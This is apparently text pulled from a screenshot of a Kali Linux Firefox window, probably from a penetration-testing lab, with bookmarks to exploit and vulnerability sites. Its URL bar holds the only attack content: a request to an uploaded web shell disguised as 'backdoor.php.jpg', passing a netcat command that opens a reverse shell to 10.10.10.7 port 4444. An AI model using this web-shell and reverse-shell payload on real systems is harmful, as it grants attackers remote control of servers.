 example.com/secureapp/uploads/backdoor.php.jpg?c=nc%20-e%20/bin/sh%2010.10.10.7%204444
Kali Linux Exploit-DB Bansal X
Firefox
Search the web
example 10.10.10.10 localhost forums.kali cvedetails bansalx lists.apache tenable
example.com